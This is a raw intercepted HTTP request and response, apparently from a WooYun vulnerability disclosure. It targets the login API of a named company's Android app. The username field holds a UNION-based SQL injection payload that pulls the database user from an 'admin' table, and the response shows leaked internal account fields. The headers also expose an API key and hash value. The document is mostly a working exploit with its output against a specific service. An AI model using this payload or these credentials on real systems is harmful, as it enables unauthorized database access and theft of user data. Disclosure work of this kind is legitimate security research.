 POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 222
{"username":"mengxianming') and 1=2 union select 1,(select user from admin),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 -
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
uid=1
unit=5
username=qw_misc_user
www.wooyun.org